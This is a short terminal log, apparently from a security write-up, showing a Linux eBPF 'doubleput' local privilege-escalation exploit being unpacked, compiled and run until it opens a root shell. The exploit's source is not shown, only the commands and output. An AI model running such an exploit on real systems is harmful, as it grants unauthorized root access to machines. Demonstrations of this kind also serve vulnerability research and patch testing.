 $ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit
$ ls
compile.sh
doubleput.c
hello.c
suidhelper.c
$ sh compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
whoamu^Hi
bash: line 4: $'whoamu\bi': command not found
whoami
root